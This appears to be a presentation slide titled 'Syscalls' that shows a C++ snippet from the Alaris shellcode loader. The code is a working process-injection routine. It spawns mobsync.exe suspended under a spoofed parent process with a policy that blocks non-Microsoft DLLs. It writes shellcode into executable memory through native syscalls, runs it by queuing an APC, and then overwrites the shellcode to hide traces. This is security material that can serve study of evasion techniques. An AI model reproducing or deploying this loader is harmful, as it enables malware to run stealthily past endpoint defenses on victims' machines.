 Syscalls
Aniq Fakhrul C15
STARTUPINFOEXA si;
PROCESS_INFORMATION pi;
LPVOID mem;
HANDLE hProcess, hThread;
DWORD pid;
DWORD bytesWritten;
ZeroMemory(&si, sizeof(si));
ZeroMemory(&pi, sizeof(pi));
SIZE_T size = 0;
si.StartupInfo.cb = sizeof(STARTUPINFOEXA);
si.StartupInfo.dwFlags = EXTENDED_STARTUPINFO_PRESENT;
InitializeProcThreadAttributeList(NULL, 2, 0, &size);
si.lpAttributeList = (LPPROC_THREAD_ATTRIBUTE_LIST)HeapAlloc(GetProcessHeap(), 0, size);
InitializeProcThreadAttributeList(si.lpAttributeList, 2, 0, &size);
DWORD64 policy = PROCESS_CREATION_MITIGATION_POLICY_BLOCK_NON_MICROSOFT_BINARIES_ALWAYS_ON;
UpdateProcThreadAttribute(si.lpAttributeList, 0, PROC_THREAD_ATTRIBUTE_MITIGATION_POLICY, &policy, sizeof(policy), NULL, NULL);
HANDLE explorer_handle = OpenProcess(PROCESS_ALL_ACCESS, false, get_PPID());
UpdateProcThreadAttribute(si.lpAttributeList, 0, PROC_THREAD_ATTRIBUTE_PARENT_PROCESS, &explorer_handle, sizeof(HANDLE), NULL, NULL);
LPCWSTR hollow_bin = L"C:\\Windows\\System32\\mobsync.exe";
if (!CreateProcess( hollow_bin,NULL,NULL,NULL,FALSE,EXTENDED_STARTUPINFO_PRESENT | CREATE_NO_WINDOW | CREATE_SUSPENDED, NULL,NULL,(LPSTARTUPINFOW)&si, &pi))
{
DWORD errval = GetLastError();
std::cout << "whoops " << errval << std::endl;
}
WaitForSingleObject(pi.hProcess, 1400);
hProcess = pi.hProcess;
hThread = pi.hThread;
mem = nullptr;
SIZE_T p_size = recovered.size();
NtAllocateVirtualMemory(hProcess, &mem, 0, (PSIZE_T)&p_size, MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE);
NtWriteVirtualMemory(hProcess, mem, recovered.data(), recovered.size(), 0);
NtQueueApcThread(hThread, (PKNORMAL_ROUTINE)mem, mem, NULL, NULL);
NtResumeThread(hThread, NULL);
// Overwrite shellcode with null bytes
Sleep(9999);
uint8_t overwrite[500];
NtWriteVirtualMemory(hProcess, mem, overwrite, sizeof(overwrite), 0);
Code snippet from Alaris (https://github.com/cribdragg3r/Alaris)